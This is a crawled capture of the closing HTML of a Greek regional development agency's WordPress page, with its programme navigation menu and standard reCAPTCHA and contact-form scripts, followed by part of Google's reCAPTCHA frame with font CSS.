		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2108"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/">CLLD 2014-2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/">LEADER 2007-2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/">INTERREG ETOURIST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/">INTERREG GUT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2112"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/" aria-current="page">INTERREG GREEN HOLIDAYS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/">INTERREG CB ROADS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/">ΤΟΠ.ΕΚ.Ο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/">ΤΟΠΣΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-2117"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/">ΣΥΝΕΡΓΑΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150"><a href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/">ENERDECA ΙΙ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://dimossin.gr/local-tour/">LOCAL TOUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/">Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/">ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146"><a href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145"><a href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/">CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144"><a href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/">ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/">ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dimossin.gr/category/ekdoseis/">ΕΚΔΟΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://dimossin.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://etourist.dimossin.gr">Interreg eTourist</a></li>
</ul>
    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dimossin.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&#038;ver=3.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/uploads/fusion-scripts/0b9eb1059fe7494d4d9289e819a7a071.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://dimossin.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/dimossin.gr"},{"@type":"ListItem","position":2,"name":"\u03a0\u03a1\u039f\u0393\u03a1\u0391\u039c\u039c\u0391\u03a4\u0391 &amp; \u0395\u03a1\u0393\u0391","item":"https:\/\/dimossin.gr\/category\/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1\/"}]}</script>		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&co=aHR0cHM6Ly9kaW1vc3Npbi5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jeladouecup5
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
